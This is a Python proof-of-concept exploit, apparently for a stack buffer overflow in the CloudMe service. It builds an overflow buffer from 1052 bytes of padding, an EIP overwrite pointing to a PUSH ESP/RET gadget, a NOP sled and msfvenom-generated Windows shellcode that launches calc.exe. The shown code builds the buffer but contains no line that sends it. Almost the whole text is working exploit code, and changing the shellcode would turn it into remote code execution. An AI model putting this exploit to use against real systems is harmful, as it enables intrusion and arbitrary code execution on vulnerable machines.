 # Start the CloudMe service and run the script.
import socket
target = "127.0.0.1"
padding1   = b"\x90" * 1052
EIP        = b"\xB5\x42\xA8\x68" # 0×68A842B5 → PUSH ESP, RET
NOPS       = b"\x90" * 30
#msfvenom -a x86 -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python
payload =  b""
payload += b"\xda\xde\xd9\x74\x24\xf4\xb8\xa7\xbc\x32\xf3"
payload += b"\x5b\x31\xc9\xb1\x52\x83\xeb\xfc\x31\x43\x13"
payload += b"\x03\xe4\xaf\xd0\x06\x16\x27\x96\xe9\xe6\xb8"
payload += b"\xf7\x60\x03\x89\x37\x16\x40\xba\x87\x5c\x04"
payload += b"\x37\x63\x30\xbc\xcc\x01\x9d\xb3\x65\xaf\xfb"
payload += b"\xfa\x76\x9c\x38\x9d\xf4\xdf\x6c\x7d\xc4\x2f"
payload += b"\x61\x7c\x01\x4d\x88\x2c\xda\x19\x3f\xc0\x6f"
payload += b"\x57\xfc\x6b\x23\x79\x84\x88\xf4\x78\xa5\x1f"
payload += b"\x8e\x22\x65\x9e\x43\x5f\x2c\xb8\x80\x5a\xe6"
payload += b"\x33\x72\x10\xf9\x95\x4a\xd9\x56\xd8\x62\x28"
payload += b"\xa6\x1d\x44\xd3\xdd\x57\xb6\x6e\xe6\xac\xc4"
payload += b"\xb4\x63\x36\x6e\x3e\xd3\x92\x8e\x93\x82\x51"
payload += b"\x9c\x58\xc0\x3d\x81\x5f\x05\x36\xbd\xd4\xa8"
payload += b"\x98\x37\xae\x8e\x3c\x13\x74\xae\x65\xf9\xdb"
payload += b"\xcf\x75\xa2\x84\x75\xfe\x4f\xd0\x07\x5d\x18"
payload += b"\x15\x2a\x5d\xd8\x31\x3d\x2e\xea\x9e\x95\xb8"
payload += b"\x46\x56\x30\x3f\xa8\x4d\x84\xaf\x57\x6e\xf5"
payload += b"\xe6\x93\x3a\xa5\x90\x32\x43\x2e\x60\xba\x96"
payload += b"\xe1\x30\x14\x49\x42\xe0\xd4\x39\x2a\xea\xda"
payload += b"\x66\x4a\x15\x31\x0f\xe1\xec\xd2\x3a\xfc\xfe"
payload += b"\x2e\x53\x02\xfe\x30\xc2\x8b\x18\x26\x14\xda"
payload += b"\xb3\xdf\x8d\x47\x4f\x41\x51\x52\x2a\x41\xd9"
payload += b"\x51\xcb\x0c\x2a\x1f\xdf\xf9\xda\x6a\xbd\xac"
payload += b"\xe5\x40\xa9\x33\x77\x0f\x29\x3d\x64\x98\x7e"
payload += b"\x6a\x5a\xd1\xea\x86\xc5\x4b\x08\x5b\x93\xb4"
payload += b"\x88\x80\x60\x3a\x11\x44\xdc\x18\x01\x90\xdd"
payload += b"\x24\x75\x4c\x88\xf2\x23\x2a\x62\xb5\x9d\xe4"
payload += b"\xd9\x1f\x49\x70\x12\xa0\x0f\x7d\x7f\x56\xef"
payload += b"\xcc\xd6\x2f\x10\xe0\xbe\xa7\x69\x1c\x5f\x47"
payload += b"\xa0\xa4\x6f\x02\xe8\x8d\xe7\xcb\x79\x8c\x65"
payload += b"\xec\x54\xd3\x93\x6f\x5c\xac\x67\x6f\x15\xa9"
payload += b"\x2c\x37\xc6\xc3\x3d\xd2\xe8\x70\x3d\xf7"
overrun    = b"C" * (1500 - len(padding1 + NOPS + EIP + payload))
buf = padding1 + EIP + NOPS + payload + overrun